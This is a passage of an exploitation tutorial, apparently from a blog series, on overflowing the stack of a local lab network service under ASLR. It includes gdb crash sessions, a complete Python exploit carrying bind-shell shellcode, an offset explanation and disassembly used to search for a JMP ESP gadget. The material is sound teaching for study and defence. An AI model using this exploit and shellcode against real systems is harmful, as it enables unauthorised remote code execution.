application.\u003c/p\u003e\n\u003cp\u003eThis means that we can only predict memory addresses of the actual code of the application and nothing that is dynamically loaded or writable.\u003c/p\u003e\n\u003cp\u003eEvery payload we have sent until now has been placed on the \u003ccode\u003estack\u003c/code\u003e, which is at the very bottom of the memory segment list on the output and this section of memory isn\u0027t static so we can no longer predict the address of our payload (the shellcode).\u003c/p\u003e\n\u003ch2\u003eTesting The App\u003c/h2\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003eappuser@dev:~$ \u003c/span\u003e./app-net\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eWe already know a lot about this application, lets try our exploit from last time:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003epython\u003cspan class=\"w\"\u003e \u003c/span\u003eapp-net-fuzz.py\u003cspan class=\"w\"\u003e \u003c/span\u003e\n\u003cspan class=\"go\"\u003e532\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003eappuser@dev:~$ \u003c/span\u003egdb\u003cspan class=\"w\"\u003e \u003c/span\u003e-q\u003cspan class=\"w\"\u003e \u003c/span\u003e./app-net\u003cspan class=\"w\"\u003e \u003c/span\u003e\n\u003cspan class=\"go\"\u003eReading symbols from /home/appuser/app-net...(no debugging symbols found)...done.\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003er\u003c/span\u003e\n\u003cspan class=\"go\"\u003eStarting program: /home/appuser/app-net \u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003epython\u003cspan class=\"w\"\u003e \u003c/span\u003e-c\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;print \u0026quot;A\u0026quot;*532\u0026#39;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003enc\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e127\u003c/span\u003e.0.0.1\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e9999\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"go\"\u003eProgram received signal SIGSEGV, Segmentation fault.\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x0804000a in ?? ()\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003er\u003c/span\u003e\n\u003cspan class=\"go\"\u003eThe program being debugged has been started already.\u003c/span\u003e\n\u003cspan class=\"go\"\u003eStart it from the beginning? (y or n) y\u003c/span\u003e\n\u003cspan class=\"go\"\u003eStarting program: /home/appuser/app-net\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003epython\u003cspan class=\"w\"\u003e \u003c/span\u003e-c\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;print \u0026quot;A\u0026quot;*536\u0026#39;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003enc\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e127\u003c/span\u003e.0.0.1\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e9999\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"go\"\u003eProgram received signal SIGSEGV, Segmentation fault.\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x41414141 in ?? ()\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003eappuser@dev:~$ \u003c/span\u003e./app-net\u003cspan class=\"w\"\u003e \u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003eroot@dev:~# \u003c/span\u003eps\u003cspan class=\"w\"\u003e \u003c/span\u003eax\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003egrep\u003cspan class=\"w\"\u003e \u003c/span\u003eapp-net\n\u003cspan class=\"go\"\u003e26854 pts/0    S+     0:00 ./app-net\u003c/span\u003e\n\u003cspan class=\"go\"\u003e26951 pts/2    S+     0:00 grep app-net\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:~# \u003c/span\u003egdb\u003cspan class=\"w\"\u003e \u003c/span\u003e-q\u003cspan class=\"w\"\u003e \u003c/span\u003e-p\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e26854\u003c/span\u003e\n\u003cspan class=\"go\"\u003eAttaching to process 26854\u003c/span\u003e\n\u003cspan class=\"go\"\u003eReading symbols from /home/appuser/app-net...(no debugging symbols found)...done.\u003c/span\u003e\n\u003cspan class=\"go\"\u003eReading symbols from /lib/i386-linux-gnu/i686/cmov/libc.so.6...(no debugging symbols found)...done.\u003c/span\u003e\n\u003cspan class=\"go\"\u003eLoaded symbols for /lib/i386-linux-gnu/i686/cmov/libc.so.6\u003c/span\u003e\n\u003cspan class=\"go\"\u003eReading symbols from /lib/ld-linux.so.2...(no debugging symbols found)...done.\u003c/span\u003e\n\u003cspan class=\"go\"\u003eLoaded symbols for /lib/ld-linux.so.2\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xb77c0424 in __kernel_vsyscall ()\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ec\u003c/span\u003e\n\u003cspan class=\"go\"\u003eContinuing.\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003epython\u003cspan class=\"w\"\u003e \u003c/span\u003e-c\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;print \u0026quot;A\u0026quot;*536\u0026#39;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003enc\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e127\u003c/span\u003e.0.0.1\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e9999\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"go\"\u003eProgram received signal SIGSEGV, Segmentation fault.\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x41414141 in ?? ()\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ex/20xw $esp\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfaeb670: 0xbfae000a  0xbfaeb694  0x000003e8  0x00000000\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfaeb680: 0xbfaeba80  0xbfaeba7c  0x000057a8  0x00000006\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfaeb690: 0x00001000  0x41414141  0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfaeb6a0: 0x41414141  0x41414141  0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfaeb6b0: 0x41414141  0x41414141  0x41414141  0x41414141\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003eappuser@dev:~$ \u003c/span\u003e./app-net\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003ecat\u003cspan class=\"w\"\u003e \u003c/span\u003eapp-net-exploit.py\u003cspan class=\"w\"\u003e \u003c/span\u003e\n\u003cspan class=\"gp\"\u003e#\u003c/span\u003e!/usr/bin/env\u003cspan class=\"w\"\u003e \u003c/span\u003epython\n\n\u003cspan class=\"go\"\u003eimport socket\u003c/span\u003e\n\n\u003cspan class=\"go\"\u003eshellcode = \u0026quot;\\x31\\xc0\\x31\\xdb\\x31\\xc9\\x31\\xd2\\xb0\\x17\\x31\\xdb\\xcd\\x80\\x89\\xd8\\xb0\\x66\\xb3\\x01\\x51\\x6a\\x01\\x6a\\x02\\x89\\xe1\\xcd\\x80\\x89\\xc6\\xb0\\x66\\xb3\\x02\\x52\\x66\\x68\\x27\\x0e\\x66\\x53\\x89\\xe1\\x6a\\x10\\x51\\x56\\x89\\xe1\\xcd\\x80\\xb0\\x66\\xb3\\x04\\x6a\\x01\\x56\\x89\\xe1\\xcd\\x80\\xb0\\x66\\xb3\\x05\\x52\\x52\\x56\\x89\\xe1\\xcd\\x80\\x89\\xc3\\x31\\xc9\\xb1\\x03\\xfe\\xc9\\xb0\\x3f\\xcd\\x80\\x75\\xf8\\x31\\xc0\\x52\\x68\\x62\\x61\\x73\\x68\\x68\\x62\\x69\\x6e\\x2f\\x68\\x2f\\x2f\\x2f\\x2f\\x89\\xe3\\x52\\x53\\x89\\xe1\\x52\\x89\\xe2\\xb0\\x0b\\xcd\\x80\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"go\"\u003epayload = \u0026quot;\\x90\u0026quot; * 406 # (532 - 119) - 7 = 406\u003c/span\u003e\n\n\u003cspan class=\"go\"\u003epayload += shellcode # append our shellcode\u003c/span\u003e\n\n\u003cspan class=\"go\"\u003epayload += \u0026quot;\\x90\u0026quot; * 7 # another 7 bytes\u003c/span\u003e\n\n\u003cspan class=\"go\"\u003epayload += \u0026quot;\\x94\\xb6\\xae\\xbf\u0026quot; # the address of our shellcode\u003c/span\u003e\n\u003cspan class=\"gp\"\u003e                  # \u003c/span\u003e\u003cspan class=\"k\"\u003ein\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003ereverse\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e(\u003c/span\u003elittle\u003cspan class=\"w\"\u003e \u003c/span\u003eendian\u003cspan class=\"o\"\u003e)\u003c/span\u003e\n\n\u003cspan class=\"gp\"\u003e# \u003c/span\u003ecreate\u003cspan class=\"w\"\u003e \u003c/span\u003ethe\u003cspan class=\"w\"\u003e \u003c/span\u003etcp\u003cspan class=\"w\"\u003e \u003c/span\u003esocket\n\u003cspan class=\"go\"\u003es = socket.socket(socket.AF_INET, socket.SOCK_STREAM)\u003c/span\u003e\n\n\u003cspan class=\"gp\"\u003e# \u003c/span\u003econnect\u003cspan class=\"w\"\u003e \u003c/span\u003eto\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e127\u003c/span\u003e.0.0.1\u003cspan class=\"w\"\u003e \u003c/span\u003eport\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e9999\u003c/span\u003e\n\u003cspan class=\"go\"\u003es.connect((\u0026quot;127.0.0.1\u0026quot;, 9999))\u003c/span\u003e\n\n\u003cspan class=\"gp\"\u003e# \u003c/span\u003esend\u003cspan class=\"w\"\u003e \u003c/span\u003eour\u003cspan class=\"w\"\u003e \u003c/span\u003epayload\n\u003cspan class=\"go\"\u003es.send(payload)\u003c/span\u003e\n\n\u003cspan class=\"gp\"\u003e# \u003c/span\u003eclose\u003cspan class=\"w\"\u003e \u003c/span\u003ethe\u003cspan class=\"w\"\u003e \u003c/span\u003esocket\n\u003cspan class=\"go\"\u003es.close()\u003c/span\u003e\n\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003epython\u003cspan class=\"w\"\u003e \u003c/span\u003eapp-net-exploit.py\u003cspan class=\"w\"\u003e \u003c/span\u003e\n\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003enc\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e127\u003c/span\u003e.0.0.1\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e9998\u003c/span\u003e\n\u003cspan class=\"go\"\u003enc: unable to connect to address 127.0.0.1, service 9998\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eAs you can see, the exploit that we used last time didn\u0027t work. The reason for this is because the position of the stack has moved, so the shellcode isn\u0027t at the same address everytime the application is launched.\u003c/p\u003e\n\u003cp\u003eThe offset here before we start overwriting EIP is 532. I want to explain quickly why this is.\u003c/p\u003e\n\u003cp\u003eWe have 3 local variables, \u003ccode\u003echar p[512];\u003c/code\u003e (on line 100 of the source) and \u003ccode\u003eint r, i;\u003c/code\u003e (on line 101).\u003c/p\u003e\n\u003cp\u003eThese variables go on to the stack in reverse order, so first (closest to the beginning of the \u003ca href=\"https://en.wikipedia.org/wiki/Call_stack#Structure\" target=\"_blank\"\u003estack frame\u003c/a\u003e) \u003ccode\u003ei\u003c/code\u003e, then \u003ccode\u003er\u003c/code\u003e and lastly \u003ccode\u003ep\u003c/code\u003e.\u003c/p\u003e\n\u003cp\u003eWhen writes happen here they happen in the opposite direction, so a write at \u003ccode\u003ep\u003c/code\u003e will eventually overwrite \u003ccode\u003er\u003c/code\u003e (after filling up the reserved space for \u003ccode\u003ep\u003c/code\u003e) and then \u003ccode\u003ei\u003c/code\u003e.\u003c/p\u003e\n\u003cp\u003eWe are reserving 512 bytes for \u003ccode\u003ep\u003c/code\u003e, each int is 4 bytes long, so that is 520. The stack has to be aligned to 16 byte boundaries, so we need to add another 8 bytes, making it 528 bytes.\u003c/p\u003e\n\u003cp\u003eLastly right under the local variables we have the saved EBP from the calling function, this is another 4 bytes. The return address is stored right after the saved EBP so that takes us to 532 bytes.\u003c/p\u003e\n\u003ch2\u003eReturning From A Function\u003c/h2\u003e\n\u003cp\u003eI explained this in much more detail in part \u003ca href=\"/x86-32-linux/reverse-engineering/2014/07/01/basic-binary-auditing/\"\u003e4\u003c/a\u003e but just before a function returns, the stack looks like this:\u003c/p\u003e\n\u003cp\u003e{% img /assets/images/x86-32-linux/stack2.jpg 300 %}\u003c/p\u003e\n\u003cp\u003eThe \u003cstrong\u003eRET ADDR\u003c/strong\u003e is what we are overwriting to take control of EIP. What happens next is the \u003cstrong\u003eRET ADDR\u003c/strong\u003e gets \u003cstrong\u003epopped\u003c/strong\u003e off of the stack into the EIP register and the stack then looks like this:\u003c/p\u003e\n\u003cp\u003e{% img /assets/images/x86-32-linux/stack1.jpg 300 %}\u003c/p\u003e\n\u003cp\u003eThis means that the value of the ESP register will always point to the memory address on the stack right after we overwrite EIP, at 536 bytes into our payload (532 + 4 for EIP).\u003c/p\u003e\n\u003cp\u003eSo if we write our shellcode after we overwrite EIP then we know that ESP is pointing to it.\u003c/p\u003e\n\u003cp\u003eAn instruction that is fairly common among all normal sized applications is \u003ccode\u003ejmp esp\u003c/code\u003e. This instruction tells EIP to point to the address that ESP is pointing to.\u003c/p\u003e\n\u003cp\u003eUsing this instruction we can execute our shellcode but first we have to find it in the application\u0027s \u003ca href=\"https://en.wikipedia.org/wiki/Code_segment\" target=\"_blank\"\u003etext segment\u003c/a\u003e because we know it will never change address if it is in this section.\u003c/p\u003e\n\u003ch2\u003eFinding JMP ESP\u003c/h2\u003e\n\u003cp\u003eFirst let\u0027s look at the disassembly using \u003ccode\u003eobjdump -d ./app-net -M intel\u003c/code\u003e:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"nl\"\u003e./app-net\u003c/span\u003e\u003cspan class=\"p\"\u003e:\u003c/span\u003e     file format \u003cspan class=\"s\"\u003eelf32-i386\u003c/span\u003e\n\n\nDisassembly of section \u003cspan class=\"nl\"\u003e.init\u003c/span\u003e\u003cspan class=\"p\"\u003e:\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e080485e0\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003e_init\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485e0:   55                      push   ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485e1:   89 e5                   mov    ebp,esp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485e3:   53                      push   ebx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485e4:   83 ec 04                sub    esp,0x4\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485e7:   e8 00 00 00 00          call   80485ec \u0026lt;_init+0xc\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485ec:   5b                      pop    ebx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485ed:   81 c3 14 0b 00 00       add    ebx,0xb14\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485f3:   8b 93 fc ff ff ff       mov    edx,DWORD PTR [ebx-0x4]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485f9:   85 d2                   test   edx,edx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485fb:   74 05                   je     8048602 \u0026lt;_init+0x22\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485fd:   e8 ae 00 00 00          call   80486b0 \u0026lt;__gmon_start__@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048602:   58                      pop    eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048603:   5b                      pop    ebx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048604:   c9                      leave  \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048605:   c3                      ret    \u003c/span\u003e\n\nDisassembly of section \u003cspan class=\"nl\"\u003e.plt\u003c/span\u003e\u003cspan class=\"p\"\u003e:\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048610\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003estrcmp@plt\u003c/span\u003e\u003cspan class=\"p\"\u003e-\u003c/span\u003e\u003cspan class=\"mh\"\u003e0x10\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048610:   ff 35 04 91 04 08       push   DWORD PTR ds:0x8049104\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048616:   ff 25 08 91 04 08       jmp    DWORD PTR ds:0x8049108\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804861c:   00 00                   add    BYTE PTR [eax],al\u003c/span\u003e\n\u003cspan class=\"x\"\u003e    ...\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048620\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003estrcmp@plt\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048620:   ff 25 0c 91 04 08       jmp    DWORD PTR ds:0x804910c\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048626:   68 00 00 00 00          push   0x0\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804862b:   e9 e0 ff ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048630\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003eprintf@plt\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048630:   ff 25 10 91 04 08       jmp    DWORD PTR ds:0x8049110\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048636:   68 08 00 00 00          push   0x8\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804863b:   e9 d0 ff ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048640\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003ebzero@plt\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048640:   ff 25 14 91 04 08       jmp    DWORD PTR ds:0x8049114\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048646:   68 10 00 00 00          push   0x10\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804864b:   e9 c0 ff ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048650\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003efclose@plt\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048650:   ff 25 18 91 04 08       jmp    DWORD PTR ds:0x8049118\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048656:   68 18 00 00 00          push   0x18\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804865b:   e9 b0 ff ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048660\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003erecvfrom@plt\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048660:   ff 25 1c 91 04 08       jmp    DWORD PTR ds:0x804911c\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048666:   68 20 00 00 00          push   0x20\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804866b:   e9 a0 ff ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048670\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003e_IO_getc@plt\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048670:   ff 25 20 91 04 08       jmp    DWORD PTR ds:0x8049120\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048676:   68 28 00 00 00          push   0x28\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804867b:   e9 90 ff ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048680\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003ehtons@plt\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048680:   ff 25 24 91 04 08       jmp    DWORD PTR ds:0x8049124\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048686:   68 30 00 00 00          push   0x30\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804868b:   e9 80 ff ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048690\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003eaccept@plt\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048690:   ff 25 28 91 04 08       jmp    DWORD PTR ds:0x8049128\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048696:   68 38 00 00 00          push   0x38\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804869b:   e9 70 ff ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e080486a0\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003eputs@plt\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80486a0:   ff 25 2c 91 04 08       jmp    DWORD PTR ds:0x804912c\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80486a6:   68 40 00 00 00          push   0x40\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80486ab:   e9 60 ff ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e080486b0\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003e__gmon_start__@plt\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80486b0:   ff 25 30 91 04 08       jmp    DWORD PTR ds:0x8049130\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80486b6:   68 48 00 00 00          push   0x48\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80486bb:   e9 50 ff ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e080486c0\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003eexit@plt\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80486c0:   ff 25 34 91 04 08       jmp    DWORD PTR ds:0x8049134\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80486c6:   68 50 00 00 00          push   0x50\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80486cb:   e9 40 ff ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e080486d0\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003estrlen@plt\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80486d0:   ff 25 38 91 04 08       jmp    DWORD PTR ds:0x8049138\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80486d6:   68 58 00 00 00          push   0x58\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80486db:   e9 30 ff ff ff          jmp    8048610 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e080486e0\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan 